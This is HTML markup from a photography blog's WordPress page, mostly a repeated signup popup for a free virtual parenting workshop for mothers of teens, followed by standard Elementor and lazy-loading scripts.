<div class="elementor-element elementor-element-3248af3 e-flex e-con-boxed e-con e-child" data-id="3248af3" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-372d310 e-con-full e-flex e-con e-child" data-id="372d310" data-element_type="container">
<div class="elementor-element elementor-element-593df6b elementor-widget elementor-widget-image" data-id="593df6b" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYxODUiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1024&#039;%20height=&#039;1024&#039;%20viewBox=&#039;0%200%201024%201024&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-146506 perfmatters-lazy" alt data-src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg 1024w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-300x300.jpg 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-768x768.jpg 768w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-500x500.jpg 500w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor.jpg 1080w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg" class="attachment-large size-large wp-image-146506" alt="" srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg 1024w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-300x300.jpg 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-768x768.jpg 768w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-500x500.jpg 500w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-5aa4a86 e-con-full e-flex e-con e-child" data-id="5aa4a86" data-element_type="container">
<div class="elementor-element elementor-element-01bbba0 elementor-widget elementor-widget-heading" data-id="01bbba0" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Join me for free.</h3>				</div>
</div>
<div class="elementor-element elementor-element-b34a4dd elementor-widget elementor-widget-heading" data-id="b34a4dd" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-default">The TRUSTED Lab is a completely free 3-hour live experience to help you finally stop second-guessing yourself and start seeing yourself and your teen differently so trust grows, drama fades, and connection thrives.
</h4>				</div>
</div>
<div class="elementor-element elementor-element-ac27103 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="ac27103" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
<div class="elementor-widget-container">
<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
<input type="hidden" name="post_id" value="146342"/>
<input type="hidden" name="form_id" value="ac27103"/>
<input type="hidden" name="referer_title" value="Rockstar Birthday Party" />
<input type="hidden" name="queried_id" value="10061"/>
<div class="elementor-form-fields-wrapper elementor-labels-">
<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
<label for="form-field-name" class="elementor-field-label elementor-screen-only">
First Name							</label>
<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="FIRST Name" required="required">
</div>
<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_e205c93 elementor-col-50">
<label for="form-field-field_e205c93" class="elementor-field-label elementor-screen-only">
Last Name							</label>
<input size="1" type="text" name="form_fields[field_e205c93]" id="form-field-field_e205c93" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="LAST Name">
</div>
<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Email							</label>
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_source elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_source]" id="form-field-utm_source" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_medium elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_medium]" id="form-field-utm_medium" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_campaign elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_campaign]" id="form-field-utm_campaign" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_term elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_term]" id="form-field-utm_term" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_content elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_content]" id="form-field-utm_content" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_original_ref elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_original_ref]" id="form-field-handl_original_ref" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_landing_page elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_landing_page]" id="form-field-handl_landing_page" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_ref elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_ref]" id="form-field-handl_ref" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_url elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_url]" id="form-field-handl_url" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-organic_source_str elementor-col-100">
<input size="1" type="hidden" name="form_fields[organic_source_str]" id="form-field-organic_source_str" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-traffic_source elementor-col-100">
<input size="1" type="hidden" name="form_fields[traffic_source]" id="form-field-traffic_source" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_226c71d elementor-col-100 elementor-field-required">
<label for="form-field-field_226c71d" class="elementor-field-label elementor-screen-only">
Phone (for text reminders)							</label>
<input size="1" type="tel" name="form_fields[field_226c71d]" id="form-field-field_226c71d" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone (for text reminders)" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">
</div>
<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Send</span>
</span>
</button>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div data-elementor-type="popup" data-elementor-id="146339" class="elementor elementor-146339 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:10,&quot;page_load&quot;:&quot;yes&quot;,&quot;exit_intent&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times_period&quot;:&quot;week&quot;,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
<div class="elementor-element elementor-element-b8da479 e-flex e-con-boxed e-con e-parent" data-id="b8da479" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="e-con-inner">
<div class="elementor-element elementor-element-cf296ec elementor-widget elementor-widget-image" data-id="cf296ec" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="1000" height="200" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1000&#039;%20height=&#039;200&#039;%20viewBox=&#039;0%200%201000%20200&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-146505 perfmatters-lazy" alt data-src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png 1000w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-300x60.png 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-768x154.png 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" /><noscript><img loading="lazy" width="1000" height="200" src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png" class="attachment-large size-large wp-image-146505" alt="" srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png 1000w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-300x60.png 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-768x154.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>															</div>
</div>
<div class="elementor-element elementor-element-ed22b73 elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="ed22b73" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;underline&quot;,&quot;highlighted_text&quot;:&quot;lifelong bond with your teen&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200,&quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
<div class="elementor-widget-container">
<h2 class="elementor-headline">
<span class="elementor-headline-plain-text elementor-headline-text-wrapper">The Ultimate Virtual Event For Moms of Teens:<br />Ditch Parenting Guilt and build a </span>
<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
<span class="elementor-headline-dynamic-text elementor-headline-text-active">lifelong bond with your teen</span>
</span>
</h2>
</div>
</div>
<div class="elementor-element elementor-element-9b09dd7 elementor-widget elementor-widget-text-editor" data-id="9b09dd7" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Our next event is <strong>Monday, October 6th, 2025; 12-3 pm Eastern Time.</strong><em><br />*After you register with your email, you will be directed to a calendar to set up a 1 on 1 discovery call (10 min.) with Kristen so she can tailor the workshop to your needs.</em><em><br />**If interested, (even if you aren&#8217;t sure if the upcoming date works), enter your email and set up a 1 on 1, and we can discuss an on demand replay option</em></p>								</div>
</div>
<div class="elementor-element elementor-element-8a5347f elementor-align-center elementor-widget elementor-widget-button" data-id="8a5347f" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://kristenduke.com/lab/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Tell Me more</span>
</span>
</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-54f9f88 e-flex e-con-boxed e-con e-child" data-id="54f9f88" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-32d45fd e-con-full e-flex e-con e-child" data-id="32d45fd" data-element_type="container">
<div class="elementor-element elementor-element-356668a elementor-widget elementor-widget-image" data-id="356668a" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYxODUiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1024&#039;%20height=&#039;1024&#039;%20viewBox=&#039;0%200%201024%201024&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-146506 perfmatters-lazy" alt data-src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg 1024w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-300x300.jpg 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-768x768.jpg 768w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-500x500.jpg 500w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor.jpg 1080w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg" class="attachment-large size-large wp-image-146506" alt="" srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg 1024w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-300x300.jpg 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-768x768.jpg 768w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-500x500.jpg 500w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-1fcda03 e-con-full e-flex e-con e-child" data-id="1fcda03" data-element_type="container">
<div class="elementor-element elementor-element-7ff770a elementor-widget elementor-widget-heading" data-id="7ff770a" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Join me for free.</h3>				</div>
</div>
<div class="elementor-element elementor-element-c585d14 elementor-widget elementor-widget-heading" data-id="c585d14" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-default">The TRUSTED Lab is a completely free 3-hour live experience to help you finally stop second-guessing yourself and start seeing yourself and your teen differently so trust grows, drama fades, and connection thrives.
</h4>				</div>
</div>
<div class="elementor-element elementor-element-bf92e00 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="bf92e00" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
<div class="elementor-widget-container">
<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
<input type="hidden" name="post_id" value="146339"/>
<input type="hidden" name="form_id" value="bf92e00"/>
<input type="hidden" name="referer_title" value="Rockstar Birthday Party" />
<input type="hidden" name="queried_id" value="10061"/>
<div class="elementor-form-fields-wrapper elementor-labels-">
<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
<label for="form-field-name" class="elementor-field-label elementor-screen-only">
First Name							</label>
<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="FIRST Name" required="required">
</div>
<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_e205c93 elementor-col-50">
<label for="form-field-field_e205c93" class="elementor-field-label elementor-screen-only">
Last Name							</label>
<input size="1" type="text" name="form_fields[field_e205c93]" id="form-field-field_e205c93" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="LAST Name">
</div>
<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Email							</label>
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_source elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_source]" id="form-field-utm_source" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_medium elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_medium]" id="form-field-utm_medium" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_campaign elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_campaign]" id="form-field-utm_campaign" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_term elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_term]" id="form-field-utm_term" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_content elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_content]" id="form-field-utm_content" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_original_ref elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_original_ref]" id="form-field-handl_original_ref" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_landing_page elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_landing_page]" id="form-field-handl_landing_page" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_ref elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_ref]" id="form-field-handl_ref" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_url elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_url]" id="form-field-handl_url" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-organic_source_str elementor-col-100">
<input size="1" type="hidden" name="form_fields[organic_source_str]" id="form-field-organic_source_str" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-traffic_source elementor-col-100">
<input size="1" type="hidden" name="form_fields[traffic_source]" id="form-field-traffic_source" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_226c71d elementor-col-100 elementor-field-required">
<label for="form-field-field_226c71d" class="elementor-field-label elementor-screen-only">
Phone (for text reminders)							</label>
<input size="1" type="tel" name="form_fields[field_226c71d]" id="form-field-field_226c71d" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone (for text reminders)" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">
</div>
<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Send</span>
</span>
</button>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.10.1" id="superfish-args-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/themes/genesis/lib/js/menu/superfish.compat.min.js?ver=2.10.1" id="superfish-compat-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" id="elementor-frontend-js-before" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.kristendukephotography.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.kristendukephotography.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.kristendukephotography.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a4e0357bd3"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"dessert Archives - Capturing Joy with Kristen Duke","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="text/javascript" id="perfmatters-lazy-load-js-before">
/* <![CDATA[ */
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"0px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;});function perfmattersLazyLoadYouTube(e){var t=document.createElement("iframe"),r="ID?";r+=0===e.dataset.query.length?"":e.dataset.query+"&",r+="autoplay=1",t.setAttribute("src",r.replace("ID",e.dataset.src)),t.setAttribute("frameborder","0"),t.setAttribute("allowfullscreen","1"),t.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),e.replaceChild(t,e.firstChild)}
//# sourceURL=perfmatters-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" async src="https://www.kristendukephotography.com/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.5.5" id="perfmatters-lazy-load-js"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
